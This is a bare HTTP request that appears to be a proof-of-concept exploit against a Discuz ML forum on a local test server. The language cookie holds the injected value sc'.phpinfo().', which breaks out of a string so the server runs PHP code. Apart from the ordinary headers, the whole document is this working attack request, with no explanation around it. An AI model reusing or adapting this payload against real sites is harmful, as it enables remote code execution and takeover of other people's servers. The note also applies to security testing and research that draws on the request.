 GET /DiscuzML/upload/ HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ZQXY_2132_saltkey=ljjp6BFb; ZQXY_2132_language=sc'.phpinfo().';
ZQXY_2132_lastvisit=1571732411;
ZQXY_2132_st_t=0%7C1571736615%7Ce7409bd7430941962938b822a8ea43a3;
ZQXY_2132_forum_lastvisit=D_2_1571736615; ZQXY_2132_visitedfid=2;
ZQXY_2132_seccode=1.bc2f526edc6836900c; ZQXY_2132_sid=w0Jk09;
ZQXY_2132_lastact=1571981741%09home.php%09misc;
ZQXY_2132_onlineusernum=1; ZQXY_2132_sendmail=1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache